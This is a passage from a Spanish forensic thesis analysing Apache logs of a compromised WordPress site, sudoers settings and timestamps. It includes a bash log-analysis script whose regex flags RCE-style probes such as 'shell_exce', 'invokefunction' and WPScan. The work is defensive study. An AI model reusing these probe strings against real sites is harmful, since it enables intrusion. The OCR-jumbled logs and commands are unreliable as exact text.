

Figura 113: Estudio IP 80.31.225.16 logs apache

Dirección IP del Solicitante: 80.31.225.16 Fecha y Hora de la Petición: [21/Dec/2018:18:04:07 +0000]

/wp-admin/setup-config.php: el recurso solicitado es un archivo PHP dentro del directorio de administración (wp-admin) de un sitio WordPress. Este archivo en particular, setup-config.php, es utilizado durante el proceso de configuración inicial de WordPress.

Examinando el contexto de estas peticiones:

\$ grep -E "80\.31\.225\.16.\*200.\*" access.result

... se omiten resultados ...

80.31.225.16 - - [21/Dec/2018:18:23:49 +0000] "**POST /wp-admin/setupconfig.php?step=0** HTTP/1.1" 200 1463 "https://ganga.site/wp-admin/setupconfig.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

80.31.225.16 - [21/Dec/2018:18:23:50 +0000] "**GET** /wp-admin/setupconfig.php?step=1&language=ca HTTP/1.1" 200 1466 "https://ganga.site/wpadmin/setup-config.php?step=0" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

"POST /wp-admin/setup-80.31.225.16 - -[21/Dec/2018:18:24:06 +0000] config.php?step=2 HTTP/1.1" 200 1182 "https://ganga.site/wp-admin/setupconfig.php?step=1&language=ca" "Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" 80.31.225.16 [21/Dec/2018:18:24:07 +00001 "GET /wp---200 2636 admin/install.php?language=ca HTTP/1.1" "https://ganga.site/wpadmin/setup-config.php?step=2" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

... se omiten resultados ...

Por la fecha y hora en la que se realizan, parecen ser los pasos seguidos durante el proceso de instalación del *WordPress*.

Igualmente, los datos de la IP, origen ES y proveedor telefónica, todo hace indicar que se está trabajando en un entorno confiable.

En todo caso confirmar con el administrador del servidor la fecha y hora en la que se realizó la instalación de *WordPress*.

IP 80.72.4.100



Figura 114:Estudio IP 80.72.4.100 logs apache

/wp-login.php?redirect\_to=https%3A%2F%2Fganga.site%2Fwp-

admin%2Fupdate.php%3Faction%3Dupload-plugin&reauth=1: se solicita la página de inicio de sesión de WordPress con parámetros adicionales. El parámetro redirect\_to está codificado en URL y apunta a una URL interna de administración de WordPress que parece ser la página de carga de plugins (update.php?action=upload-plugin). El parámetro reauth=1 indica que se requiere autenticación.

No se entiende fuera de contexto esta petición, aunque todo parece ser un fallo de *WordPress* de Loop de redirecciones:

https://ayudawp.com/loop-de-redirecciones-en-wp-login-con-reauth1soluciones/

Examinando el contexto de esta petición:

\$ grep - E "80\. 72\.4\. 100" access.result

... se omiten resultados...

[03/Jan/2019:05:10:32 80.72.4.100 "GET -+00001 /wpadmin/update.php?action=upload-plugin HTTP/1.1" 302 4172 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" 80.72.4.100 - - [03/Jan/2019:05:10:32 +0000] "GET / HTTP/1.1" 200 32219 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" [03/Jan/2019:05:10:32 80.72.4.100 "GET +00001 /wplogin.php?redirect\_to=https%3A%2F%2Fganga.site%2Fwpadmin%2Fupdate.php%3Faction%3Dupload-plugin&reauth=1 HTTP/1.1" 200 3626 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)"

Primera petición (302 Redirección):

#### URL Solicitada: /wp-admin/update.php?action=upload-plugin

Respuesta: 302, que es un código de estado HTTP que indica una redirección. Esto sugiere que la solicitud inicial fue redirigida a otra página, probablemente debido a que el usuario no estaba autenticado o no tenía permisos suficientes.

Segunda petición (200 OK):

URL Solicitada: /

Respuesta: 200, lo que significa que la página principal del sitio se cargó con éxito. Esto podría ser parte del proceso de redirección, posiblemente llevando al usuario a la página de inicio o de login.

Tercera petición (200 OK):

URL Solicitada: /wp-

login.php?redirect\_to=https%3A%2F%2Fganga.site%2Fwp-

admin%2Fupdate.php%3Faction%3Dupload-plugin&reauth=1

Respuesta: 200. Incluye un parámetro de redirección (*redirect\_to*) hacia la página de carga de plugins (*update.php?action=upload-plugin*) Ver imagen 102. Esto indica que, tras el login, el usuario podría ser redirigido de nuevo a la página de carga de plugins.

En todo caso parece ser el fallo de *WordPress* comentado de Loop de redirecciones. Tras un intento de acceder a la zona de administración de *WordPress*, específicamente a la página para subir plugins. Si el usuario no está autenticado, *WordPress* por defecto redirige a la página de login (*wp-login.php*). Una vez que el usuario se autentique, será redirigido de vuelta a la página original que intentaba acceder.

El hecho que el resultado de la petición se 200, el servidor pudo procesar la solicitud y devolver una respuesta normal (por ejemplo, una página de error o una página predeterminada), pero no significa que el servidor fuera vulnerable a ningún ataque.

| GNU nano 2.9. | ع upaate.pnp                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
|               | <pre>\$type = 'web'; //Install plugin type, From Web or an Upload.</pre>                                                                                                    |
|               | <pre>\$upgrader = new Plugin_Upgrader( new Plugin_Installer_Skin( compact('title', 'url', 'nonce', 'plugin', 'api') ) );<br/>\$upgrader-&gt;install(\$api-&gt;download_link);</pre>    |
|               | include(ABSPATH . 'wp-admin/admin-footer.php');                                                                                                    |
| } elsei       | f ( 'upload-plugin' == \$action ) {                                                                                                    |
|               | <pre>if ( ! current_user_can( 'upload_plugins' ) ) {</pre>                                                                                                    |
|               | <pre>wp_die(( 'Sorry, you are not allowed to install plugins on this site.' ) ); }</pre>                                                                                               |
|               | <pre>check_admin_referer('plugin-upload');</pre>                                                                                                    |
|               | <pre>\$file_upload = new File_Upload_Upgrader('pluginzip', 'package');</pre>                                                                                                    |
|               | <pre>\$title =('Upload Plugin'); transf Gile = lalusian statu</pre>                                                                                                    |
|               | <pre>\$parent_file = 'plugins.pnp'; \$submenu_file = 'plugin-install.php';</pre>                                                                                                    |
|               | require_once(ABSPATH . 'wp-admin/admin-header.php');                                                                                                    |
|               | <pre>\$title = sprintf(('Installing Plugin from uploaded file: %s'), esc_html( basename( \$file_upload-&gt;filename ) ) );<br/>\$nonce = 'plugin-upload';</pre>                        |
|               | <pre>\$url = add_query_arg(array('package' =&gt; \$file_upload-&gt;id), 'update.php?action=upload-plugin');<br/>\$type = 'upload'; //Install plugin type, From Web or an Upload.</pre> |
|               | <pre>\$upgrader = new Plugin_Upgrader( new Plugin_Installer_Skin( compact('type', 'title', 'nonce', 'url') ) ); \$result = \$upgrader-&gt;install( \$file_upload-&gt;package );</pre>  |
|               | <pre>if ( \$result    is_wp_error(\$result) )</pre>                                                                                                    |

Figura 115: Vista fichero update.php

# 9.19 Script para el análisis de logs de apache

#### #!/bin/bash

*#leer un fichero de ips y hacer estudio estadístico de los logs de apache #Eduardo Lopez Diciembre 2023* 

#### << 'Comment'

Para identificar URLs conflictivas hacemo uso del referenciador de la URL ...de tal forma que si el Referenciador es : "-" indica que no hay un referenciador ...(es decir, la solicitud no fue hecha a través de un enlace en otra página web) En el contexto de la seguridad, una solicitud sin referenciador no es necesariamente ...indicativa de actividad maliciosa. Sin embargo, si se observa un patrón de solicitudes ...inusuales o maliciosas que consistentemente carecen de referenciador, esto podría ser un ...indicio de que las solicitudes son generadas por una herramienta automatizada o un ...script malicioso. En tal caso, se recomienda una investigación más detallada para entender ... mejor la naturaleza y el origen de estas solicitudes. Comment

```
#Debe haber un fichero de entrada con listado de ips en la primera columna así como el fichero de logs
```

```
if [ $# -ne 2 ]; then
echo "Faltan ficheros entrada."
exit 1
fi
```

fichero\_ips="\$1" fichero\_logs="\$2" for ip in \$(cat \$fichero\_ips) do echo "-----" echo "IP: \$ip" total peticiones=\$(grep \$ip \$fichero logs | wc -l) echo "Total peticiones: \$total\_peticiones' fechas=\$(grep \$ip \$fichero logs | cut -d" " -f4) primera=\$(echo "\$fechas" | head -n 1) ultima=\$(echo "\$fechas" | tail -n 1) echo "Realizadas entre el \$primera y el \$ultima" total\_peticiones\_post\_200=\$(grep \$ip \$fichero\_logs | grep -E ".\*POST.\*200 " | wc -I) echo "Peticiones POST resultado 200: \$total peticiones post 200" # No login serían peticiones sin referenciador en la URL peticiones\_post\_200\_no\_login=\$(grep \$ip \$fichero\_logs | grep -E ".\*POST.\*200.\*\"-\"" | wc -I ) echo -e "\e[31mPeticiones POST sin referenciador \$peticiones post 200 no login\e[0m" peticiones post 200 login=\$(grep \$ip \$fichero logs | grep -E ".\*POST.\*200.\*https://ganga.site" |wc -I) echo -e "\e[32mPeticiones POST con referenciador \"ganga.site\" \$peticiones\_post\_200\_login\e[0m"

total\_peticiones\_get\_200=\$(grep \$ip \$fichero\_logs | grep -E ".\*GET.\*200 " | wc -I) echo "Peticiones GET resultado 200: \$total\_peticiones\_get\_200" peticiones\_get\_200\_no\_login=\$(grep \$ip \$fichero\_logs | grep -E ".\*GET.\*200.\*\"-\"" | wc -I) echo -e "\e[31mPeticiones GET sin referenciador \$peticiones\_get\_200\_no\_login\e[0m"

if [ \$peticiones\_get\_200\_no\_login -gt 0 ]; then

#De estas peticiones, las que acceden a un contenido de administración peticiones\_get\_sospechosas=\$(grep -E "^\$ip" \$fichero\_logs | grep -E ".\*GET /(.\*admin.\*].\*login.\*].\*setup.\*].\*config.\*].\*shell\_exce.\*].\*invokefunction.\*].\*%27.\*[.\*%23.\*].\*%22.\*[. \*3B.\*[.\*2F.\*].\*WPscan.\*)" | grep -E ".\*200.\*\"-\"") echo -e "\e[31mDe las cuales son peticiones sospechosas:\e[0m" echo -e "\e[31m\$peticiones\_get\_sospechosas\e[0m" datos=\$(whois \$ip | grep -E ".\*Abuse.\*].\*organisation.\*[.\*org-name.\*[.\*country.\*") echo -e "\e[34mDatos de la ip: \e[0m" echo -e "\e[34m\$datos\e[0m"

fi

peticiones\_get\_200\_login=\$(grep \$ip \$fichero\_logs | grep -E ".\*GET.\*200.\*https://ganga.site" | wc -l) echo -e "\n\e[32mPeticiones GET con referenciador \"ganga.site\" \$peticiones\_get\_200\_login\e[0m"

done



Figura 116: Script analisis\_log.sh

9.20 Movimiento en logs de apache de la IP 185.216.32.36

Obtenemos todos los movimientos registrados de los logs de apache con origen la IP 185.216.32.36

edulo@edulo:~/Documentos/tfm/logs\_analizar/log/apache2\$ grep "185.216.32.36" access.result

185.216.32.36 - - [30/Dec/2018:11:35:48 +0000] "**GET /wp-admin/about.php** HTTP/1.1" 200 65569 "https://ganga.site/index.php/2018/12/21/hola-mon/" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:35:50 +0000] "GET /wp-admin/edit-comments.php HTTP/1.1" 200 80490 "https://ganga.site/wp-admin/about.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:42:39 +0000] "GET / HTTP/1.1" 200 33594 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:42:43 +0000] "GET /wp-admin/about.php HTTP/1.1" 200 65420 "https://ganga.site/" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:42:51 +0000] "GET /wp-admin/themes.php HTTP/1.1" 200 67878 "https://ganga.site/wp-admin/about.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:42:52 +0000] "GET /wp-admin/load-scripts.php?c=0&load%5B%5D=hoverIntent,common,admin-

bar, thickbox, underscore, backbone, wp-util, wp-backbone, wp-a11y, customize-

base,theme,updates,svg-painter,h&load%5B%5D=eartbeat,wp-auth-check&ver=4.9.9 HTTP/1.1" 200 46223 "https://ganga.site/wp-admin/themes.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

 185.216.32.36
 [30/Dec/2018:11:42:52
 +0000]
 "GET /wp-content/themes/twentyseventeen/screenshot.png
 HTTP/1.1"
 200
 364626

 "https://ganga.site/wp-admin/themes.php"
 "Mozilla/5.0
 (X11;
 Linux
 x86\_64)

 AppleWebKit/537.36
 (KHTML, like Gecko)
 Chrome/66.0.3359.139
 Safari/537.36"

 185.216.32.36
 [30/Dec/2018:11:42:52
 +0000]
 "GET /wp-content/themes/twentyfifteen/screenshot.png
 HTTP/1.1"
 200
 577446

 "https://ganga.site/wp-admin/themes.php"
 "Mozilla/5.0
 (X11;
 Linux
 x86\_64)

 AppleWebKit/537.36
 (KHTML, like Gecko)
 Chrome/66.0.3359.139
 Safari/537.36"

[30/Dec/2018:11:42:52 185.216.32.36 +0000] "GET /wp-HTTP/1.1" content/themes/twentysixteen/screenshot.png 200 464623 "Mozilla/5.0 "https://ganga.site/wp-admin/themes.php" x86\_64) (X11; Linux AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" 185.216.32.36 - - [30/Dec/2018:11:43:13 +0000] "-" 408 148 "-" "-"

185.216.32.36 - - [30/Dec/2018.11.43.13 +0000] - 406 146 - -185.216.32.36 - - [30/Dec/2018:11:43:53 +0000] "POST /wp-admin/admin-ajax.php

HTTP/1.1" 200 744 "https://ganga.site/wp-admin/themes.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:44:02 +0000] "GET /wp-admin/about.php HTTP/1.1" 200 65568 "https://ganga.site/wp-admin/themes.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - [30/Dec/2018:11:44:04 +0000] "GET / HTTP/1.1" 200 30355 "https://ganga.site/wp-admin/about.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:44:16 +0000] "GET /wp-admin/about.php HTTP/1.1" 200 65568 "https://ganga.site/" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - [30/Dec/2018:11:44:23 +0000] "GET /wp-admin/edit-comments.php HTTP/1.1" 200 80650 "https://ganga.site/wp-admin/about.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:44:28 +0000] "GET /wp-admin/editcomments.php?p=1&comment\_status=approved HTTP/1.1" 200 68828 "https://ganga.site/wp-admin/edit-comments.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - [30/Dec/2018:11:44:50 +0000] "GET /wpadmin/comment.php?action=editcomment&c=34 HTTP/1.1" 200 65725 "https://ganga.site/wp-admin/edit-comments.php?p=1&comment status=approved"

"Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:44:51 +0000] "GET /wp-admin/loadscripts.php?c=0&load%5B%5D=hoverIntent,common,admin-bar,jquery-ui-core,jqueryui-widget,jquery-ui-mouse,jquery-ui-sortable,postbox,comment,svg-

painter, hear&load%5B%5D=tbeat, wp-auth-check, quicktags, wp-a11y, wplink, jquery-uiposition, jquery-ui-menu, jquery-ui-autocomplete&ver=4.9.9 HTTP/1.1" 200 37882 "https://ganga.site/wp-admin/comment.php?action=editcomment&c=34" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36-[30/Dec/2018:11:45:02+0000]"GET /wp-admin/comment.php?action=editcomment&c=35HTTP/1.1"20065742"https://ganga.site/wp-admin/edit-comments.php?p=1&comment\_status=approved"

"Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:47:29 +0000] "GET / HTTP/1.1" 200 30444 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:47:31 +0000] "GET /wp-admin/about.php HTTP/1.1" 200 65419 "https://ganga.site/" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:47:36 +0000] "GET /wp-admin/edit-comments.php HTTP/1.1" 200 80453 "https://ganga.site/wp-admin/about.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:47:44 +0000] "GET /wp-admin/editcomments.php?p=1&comment\_status=approved HTTP/1.1" 200 72275 "https://ganga.site/wp-admin/edit-comments.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:47:51 +0000] "GET /wp-admin/index.php HTTP/1.1" 200 73182 "https://ganga.site/wp-admin/edit-

comments.php?p=1&comment\_status=approved" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - [30/Dec/2018:11:47:52 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 1893 "https://ganga.site/wp-admin/index.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - [30/Dec/2018:11:47:53 +0000] "GET / HTTP/1.1" 200 30296 "https://ganga.site/wp-admin/index.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - [30/Dec/2018:11:48:12 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 744 "https://ganga.site/wp-admin/editcomments.php?p=1&comment\_status=approved" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - [30/Dec/2018:11:48:32 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 2042 "https://ganga.site/wp-admin/index.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - - [30/Dec/2018:11:48:34 +0000] "GET /wp-admin/edit-comments.php HTTP/1.1" 200 80454 "https://ganga.site/wp-admin/index.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

185.216.32.36 - [30/Dec/2018:11:48:46 +0000] "GET /index.php/2018/12/21/holamon/ HTTP/1.1" 200 24046 "https://ganga.site/wp-admin/edit-comments.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

 185.216.32.36
 - [30/Dec/2018:11:50:01 +0000]
 "POST /wp-admin/admin-ajax.php

 HTTP/1.1"
 200
 744
 "https://ganga.site/wp-admin/edit 

 comments.php?p=1&comment\_status=approved"
 "Mozilla/5.0
 (X11; Linux x86\_64)

 AppleWebKit/537.36
 (KHTML, like Gecko) Chrome/66.0.3359.139
 Safari/537.36"

## 9.21 Permisos del usuario Ubuntu

Para analizar los permisos del usuario Ubuntu, revisamos la configuración del archivo *sudoers*.

Esta imagen muestra una configuración típica, para el usuario *root*, grupo *admin* y grupo *sudo* tienen permisos para ejecutar cualquier comando. Es una

configuración típica que proporciona a los usuarios y grupos administrativos los privilegios necesarios para gestionar el sistema.



Figura 117:Fichero sudoers

Para el caso de fichero *soduers* llamado *90-cloud-init-users*, hay un marcador importante "*NOPASSWD:ALL*": Significa que al ejecutar comandos utilizando *sudo*, el usuario *ubuntu* no necesitará ingresar su contraseña. Es una configuración que facilita ciertas tareas automatizadas, pero también puede ser vista como una disminución de la seguridad, ya que cualquiera que acceda a la cuenta de *ubuntu* podrá ejecutar comandos como superusuario sin necesidad de una contraseña.

ALL al final: esta parte de la regla define qué comandos puede ejecutar el usuario. En este caso, ALL significa que el usuario *ubuntu* puede ejecutar cualquier comando como cualquier usuario sin tener que proporcionar una contraseña.

```
root@edulo:/etc/sudoers.d# cat 90-cloud-init-users
# Created by cloud-init v. 18.3-9-g2e62cb8a-0ubuntu1~18.04.2 on Fri, 21 Dec 2018 12:
04:49 +0000
# User rules for ubuntu
ubuntu ALL=(ALL) NOPASSWD:ALL
root@edulo:/etc/sudoers.d#
```

Figura 118:Fichero sudoers 2

Revisando las marcas de tiempo de ambos archivos, vemos que cuadrarían con las fechas de instalación y de creación del usuario visto en el <u>punto 4.3.3</u>.

| root@edulo:/etc# stat sudoers* |                                     |                      |                |         |       |  |  |
|--------------------------------|-------------------------------------|----------------------|----------------|---------|-------|--|--|
| File:                          | sudoers                             |                      |                |         |       |  |  |
| Size:                          | 755                                 | Blocks: 8            | IO Block: 4096 | regular | file  |  |  |
| Device:                        | 700h/1792d                          | Inode: 1382          | Links: 1       |         |       |  |  |
| Access:                        | (0440/-rr                           | ) Uid: ( Θ/          | root) Gid: (   | Θ/      | root) |  |  |
| Access:                        | 2018-12-30 10:43:39.170143494 +0000 |                      |                |         |       |  |  |
| Modify:                        | 2018-01-18 00:08:16.000000000 +0000 |                      |                |         |       |  |  |
| Change:                        | 2018-09-12 16:10:08.379884050 +0000 |                      |                |         |       |  |  |
| Birth:                         |                                     |                      |                |         |       |  |  |
| File:                          | sudoers.d                           |                      |                |         |       |  |  |
| Size:                          | 4096                                | Blocks: 8            | IO Block: 4096 | directo | ry    |  |  |
| Device:                        | 700h/1792d                          | Inode: 1383          | Links: 2       |         |       |  |  |
| Access:                        | (0750/drwxr-x                       | ) Uid: ( Θ/          | root) Gid: (   | Θ/      | root) |  |  |
| Access:                        | 2018-12-30 10:4                     | 43:39.174143388 +000 | Θ              |         |       |  |  |
| Modify:                        | 2018-12-21 12:0                     | 94:49.224000000 +000 | Θ              |         |       |  |  |
| Change:                        | 2018-12-21 12:0                     | 94:49.224000000 +000 | Θ              |         |       |  |  |
| Birth:                         |                                     |                      |                |         |       |  |  |
| root@edu                       | ulo:/etc#                           |                      |                |         |       |  |  |
